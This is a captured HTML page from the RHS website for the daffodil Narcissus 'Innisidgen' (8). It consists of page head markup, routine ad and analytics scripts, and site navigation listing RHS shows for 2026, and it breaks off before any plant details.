

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/207878/narcissus-innisidgen-(8)/details
body_size: 17854
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Narcissus 'Innisidgen' (8) | daffodil 'Innisidgen' Bulbs/RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['207878']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/207878/narcissus-innisidgen-(8)/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Narcissus 'Innisidgen' (8) | daffodil 'Innisidgen' Bulbs/RHS">
<meta property="og:description" content="Find help &amp; information on Narcissus &#39;Innisidgen&#39; (8) daffodil &#39;Innisidgen&#39; Bulbs from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/207878/narcissus-innisidgen-(8)/details">
<meta property="og:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/visi188332.jpg" />
<meta property="og:image:secure_url" content="https://apps.rhs.org.uk/plantselectorimages/detail/visi188332.jpg" />
<meta property="og:image:alt" content="Narcissus 'Innisidgen' (8) | daffodil 'Innisidgen' Bulbs/RHS" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Narcissus 'Innisidgen' (8) | daffodil 'Innisidgen' Bulbs/RHS">
<meta name="twitter:description" content="Find help &amp; information on Narcissus &#39;Innisidgen&#39; (8) daffodil &#39;Innisidgen&#39; Bulbs from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/visi188332.jpg">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/207878/narcissus-innisidgen-(8)/details">

<meta name="server-id" content="web-11" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Narcissus &#39;Innisidgen&#39; (8) daffodil &#39;Innisidgen&#39; Bulbs from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
